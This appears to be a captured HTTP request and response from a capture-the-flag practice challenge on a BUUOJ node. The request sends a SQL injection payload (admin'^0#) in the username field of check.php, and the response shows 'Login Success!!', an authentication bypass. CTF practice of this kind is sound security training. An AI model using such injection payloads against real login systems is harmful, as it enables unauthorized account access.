 Request
Raw Params Headers Hex
GET /check.php?username=admin'^0%23&password=123 HTTP/1.1
Host: f5413a38-83b5-46fe-8abd-b9ba72329e5d.node3.buuoj.cn
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/78.0.3904.97 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3
Referer: http://f5413a38-83b5-46fe-8abd-b9ba72329e5d.node3.buuoj.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Tue, 19 Nov 2019 17:25:30 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 550
Connection: close
X-Powered-By: PHP/7.3.11
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>check</title>
</head>
<div style="position: absolute;bottom: 0;width: 99%;"><p align="center" style="font:italic 15px
Georgia,serif;color:white;"> Syclover @ cl4y</p></div>
<body background='./image/background.jpg' style='background-repeat:no-repeat
;background-size:100% 100%; background-attachment: fixed;'>
<br><br><br>
<h1
style='font-family:verdana;color:red;text-align:center;font-size:40px;'>Login Success!!</h1>
</br>
</body>
</html>